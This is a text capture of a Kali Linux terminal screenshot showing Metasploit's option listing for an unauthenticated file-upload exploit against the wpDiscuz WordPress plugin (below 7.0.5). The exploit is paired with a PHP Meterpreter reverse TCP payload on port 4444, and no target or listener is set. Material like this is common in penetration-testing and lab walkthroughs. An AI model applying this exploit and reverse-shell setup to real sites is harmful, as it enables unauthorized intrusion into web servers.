 root@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://docs.metasploit.com/doc
l
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >